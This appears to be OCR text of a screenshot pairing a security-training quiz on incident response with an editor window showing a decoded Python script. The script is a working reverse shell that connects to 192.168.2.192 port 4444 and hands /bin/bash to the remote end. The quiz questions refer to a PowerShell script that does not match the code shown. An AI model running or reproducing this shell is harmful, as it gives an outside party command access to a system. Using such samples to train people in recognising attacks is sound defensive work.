 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
get_decoded.py
1 import socket ,
2 subprocess ,
3 os;
4 host="192.168.2.192";
5 port=4444;
6 s=socket.socket(socket.AF_INET ,
7 socket.SOCK_STREAM);
8 s.connect((host ,
9 port));
10 os.dup2(s.fileno() ,
11 0);
12 os.dup2(s.fileno() ,
13 1);
14 os.dup2(s.fileno() ,
15 2);
16 p=subprocess.call("/bin/bash")
17
20 Minutes Remaining
Instructions Resources Help 100%
Correct
Feedback
2. Considering the legitimate purpose of the
iam_accounts_staged.ps1 script, what serious
security vulnerability does the first part of the
code expose?
Exposes a user credential
Requires elevated privileges to execute
successfully
Does not contain any security vulnerability
Contains an input validation vulnerability
Score
Feedback
3. What urgent response should the presence of this
code on internal systems prompt?
Make a breach notification to affected parties
Update anti-virus definitions on all hosts
Dismiss the incident as historical